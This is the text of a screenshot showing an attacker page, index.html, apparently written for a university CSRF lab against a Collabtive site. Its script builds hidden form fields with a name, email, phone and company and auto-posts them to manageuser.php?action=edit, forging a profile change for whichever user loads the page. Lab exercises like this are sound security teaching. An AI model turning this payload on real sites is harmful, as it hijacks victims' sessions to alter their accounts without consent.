 index.html (/var/www/CSRF/Attacker) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
index.html
<html>
<head>
<title>
This page forges an HTTP POST request
</title>
</head>
<body>
<script>
function post(url,fields)
{
    //creat a <form> element
    var p = document.createElement('form');
    //construct the form
    p.action = url;
    p.innerHTML = fields;
    p.target = '_self';
    p.method = 'post';
    //append the form to the current page
    document.body.appendChild(p);
    //submit the form
    p.submit();
}
function csrf_hack()
{
    var fields;
    fields += "<input type='hidden' name='name' value='peter'>";
    fields += "<input type='hidden' name='email' value='mollysmile_ye@yahoo.com'>";
    fields += "<input type='hidden' name='tel1' value='315-751-0156'>";
    fields += "<input type='hidden' name='company' value='Syracuse University'>";
    post('http://www.csrflabcollabtive.com/manageuser.php?action=edit',fields)
}